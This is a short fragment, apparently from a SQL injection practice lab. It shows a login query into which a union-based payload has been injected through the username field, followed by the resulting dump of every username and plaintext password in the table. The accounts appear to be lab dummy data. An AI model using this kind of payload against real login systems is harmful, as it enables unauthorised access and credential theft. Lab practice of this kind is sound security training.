 SELECT username, password FROM users WHERE username='' union select group_concat('
',username,' '),group_concat(' ',password,' ') from users #' and password='2' LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo , admin4